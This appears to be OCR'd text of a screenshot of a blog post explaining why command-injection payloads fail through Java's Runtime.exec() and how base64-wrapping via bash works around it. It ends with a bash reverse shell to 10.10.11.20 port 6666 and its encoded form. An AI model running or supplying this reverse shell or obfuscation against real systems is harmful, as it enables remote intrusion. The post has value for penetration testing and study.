 不安全 | jackson-t.ca/runtime-exec-payloads.html
@Jackson_T
I'm Jackson, and this is a place
to publish shareable thoughts.
About
Contact
Archives
Categories
Dark Theme
java.lang.Runtime.exec() Payload Workarounds
Mon 12 December 2016
Occasionally there are times when command execution payloads via
Runtime.getRuntime().exec() fail. This can happen when using web shells, deserialization
exploits, or through other vectors.
Sometimes this is because redirection and pipe characters are used in a way that doesn't make
sense in the context of the process that's being launched. For example, executing ls >
dir_listing in a shell should output a listing of the current directory into a file called
dir_listing. But in the context of the exec() function, that command would instead be
interpreted to fetch the listings of the > and dir_listing directories.
Other times, arguments with spaces within them are broken by the StringTokenizer class which
splits command strings by spaces. Something like ls "My Directory" would then be interpreted
as ls '"My' 'Directory"'.
With the help of Base64 encoding, the converter below can help reduce these issues. It can make
pipes and redirects great again through calls to Bash or PowerShell and it also ensures that there
aren't spaces within arguments.
Input type: Bash PowerShell Python Perl
bash -i >& /dev/tcp/10.10.11.20/6666 0>&1
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xMS4yMC82NjY2IDA+JjE=}|{base64,-d}|
{bash,-i}